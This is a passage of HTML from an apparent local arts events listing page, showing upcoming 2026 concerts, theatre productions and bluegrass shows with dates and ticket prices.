<a class="link" href="/store/2541892/newlisting"><img class="left thumbnail" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLT.gif&amp;picture.width.max=160&amp;picture.height.max=160&amp;picture.image.mask.apply=false&amp;stage.width.max=160&amp;state=right&amp;cache=1768859802893"></a><div class="panel"><div style="text-align: center;"><a href="/store/2541892/newlisting">Add your Event.</a><br>
<br>
Click the icon for informaton and an online form.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="pagecategoryproducts" id="pageelement_631917162"><h2 class="subheading">Next Up!</h2>
<div class="list-table" id="list_631917162">
<table>
<tr class="row first">
<td class="cell first last" id="element_631917162_item_684431222" previewid="element_631917162_item_684431222" style="width:100%;">
<a class="icon list-icon link" href="/nitekap"><img class="thumbnail" alt="260131 NITEKAP - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-NiteKap-360-R.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/nitekap">260131 NITEKAP - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, January 31<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_36" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/nitekap" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_684417530" previewid="element_631917162_item_684417530" style="width:100%;">
<a class="icon list-icon link" href="/balourdetquartet"><img class="thumbnail" alt="260207 BALOURDET QUARTET - Forte Chamber Music" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-Balourdet-360r.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/balourdetquartet">260207 BALOURDET QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Saturday,<br>
February 7<br>
at 4:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_37" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/balourdetquartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_684364898" previewid="element_631917162_item_684364898" style="width:100%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260213 THE WIZ - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/the-wiz">260213 THE WIZ - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 13-15 &amp; 19-21<br>
Evenings 7p, Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Thursday, February 19)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_38" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/the-wiz" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_684403460" previewid="element_631917162_item_684403460" style="width:100%;">
<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 20 - March 1<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_39" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/boys-next-door" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_684340604" previewid="element_631917162_item_684340604" style="width:100%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><span class="summary list-summary text"><div style="text-align: center;">February 22<br>
Sunday at 4:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_40" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/disney-favorites" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_684427264" previewid="element_631917162_item_684427264" style="width:100%;">
<a class="icon list-icon link" href="/kody-norris"><img class="thumbnail" alt="260222 KODY NORRIS - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-KodyNorris.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/kody-norris">260222 KODY NORRIS - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
February 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_41" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/kody-norris" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_684431236" previewid="element_631917162_item_684431236" style="width:100%;">
<a class="icon list-icon link" href="/paddy-dougherty-quartet"><img class="thumbnail" alt="260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PaddyDoughertyQuartet-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/paddy-dougherty-quartet">260228 PADDY DOUGHERTY QUARTET - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, February 28<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_42" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/paddy-dougherty-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_684413512" previewid="element_631917162_item_684413512" style="width:100%;">
<a class="icon list-icon link" href="/flute"><img class="thumbnail" alt="260301 THE MAGIC FLUTE - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MagicFlute-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/flute">260301 THE MAGIC FLUTE - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Sunday, March 1<br>
at 2:30 p.m.<br>
Free Event</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_43" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/flute" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_684364864" previewid="element_631917162_item_684364864" style="width:100%;">
<a class="icon list-icon link" href="/wrinkle-in-time"><img class="thumbnail" alt="260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Wrinkle-R-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/wrinkle-in-time">260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:</a><span class="summary list-summary text"><div style="text-align: center;"><span style="font-size:14px;"><span style="font-family:georgia,serif;">March 6 - 8</span></span><br>
<span style="font-size:14px;"><span style="font-family:georgia,serif;">Friday&nbsp;at 7:00 p.m.<br>
Saturday at 7:00 p.m.<br>
Sunday at 3:00 p.m.</span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_44" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/wrinkle-in-time" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_684424200" previewid="element_631917162_item_684424200" style="width:100%;">
<a class="icon list-icon link" href="/adam-minnick-comedy"><img class="thumbnail" alt="260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-AdamMinnickComedy-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/adam-minnick-comedy">260314 ADAM MINNICK COMEDY SHOW - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 14<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_45" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/adam-minnick-comedy" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_684421834" previewid="element_631917162_item_684421834" style="width:100%;">
<a class="icon list-icon link" href="/damn-yankees"><img class="thumbnail" alt="260320 DAMN YANKEES - 246 The Main" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Yankees-360-R.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/damn-yankees">260320 DAMN YANKEES - 246 The Main</a><span class="summary list-summary text"><div style="text-align: center;">March 20 - 22<br>
&amp; 27, 28<br>
Fridays at 7 pm<br>
Saturdays at 7 pm<br>
Sunday at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_46" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">18</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/damn-yankees" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_684423976" previewid="element_631917162_item_684423976" style="width:100%;">
<a class="icon list-icon link" href="/russell-moore"><img class="thumbnail" alt="260322 RUSSELL MOORE - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Russell+Moore.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/russell-moore">260322 RUSSELL MOORE - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
March 22<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_47" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/russell-moore" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_684370050" previewid="element_631917162_item_684370050" style="width:100%;">
<a class="icon list-icon link" href="/moonlight-over-monte-carlo"><img class="thumbnail" alt="260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-MoonlightGala-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/moonlight-over-monte-carlo">260328 - MOONLIGHT OVER MONTE CARLO - Opera On The James</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, March 28<br>
at 6:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_48" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/moonlight-over-monte-carlo" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_684427266" previewid="element_631917162_item_684427266" style="width:100%;">
<a class="icon list-icon link" href="/williamson-branch"><img class="thumbnail" alt="260328 WILLLIAMSON BRANCH - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-WilliamsonBranch2.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/williamson-branch">260328 WILLLIAMSON BRANCH - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Saturday<br>
March 28<br>
6:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_49" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/williamson-branch" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_656106522" previewid="element_631917162_item_656106522" style="width:100%;">
<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><span class="summary list-summary text"><div style="text-align: center;">Sunday<br>
April 12<br>
2:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_50" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/dailey-vincent" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_631917162_item_684424136" previewid="element_631917162_item_684424136" style="width:100%;">
<a class="icon list-icon link" href="/verona-quartet"><img class="thumbnail" alt="260412 VERONA QUARTET - Forte Chamber Music" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-verona-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/verona-quartet">260412 VERONA QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Sunday,<br>
April 12<br>
at 3:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_51" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/verona-quartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first last" id="element_631917162_item_684364900" previewid="element_631917162_item_684364900" style="width:100%;">
<a class="icon list-icon link" href="/charlottes-web"><img class="thumbnail" alt="260423 CHARLOTTE&apos;S WEB - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-CharlottesWeb-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=right&amp;cache=1768859802893"></a><a class="name list-name link" href="/charlottes-web">260423 CHARLOTTE'S WEB - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">April 23-26<br>
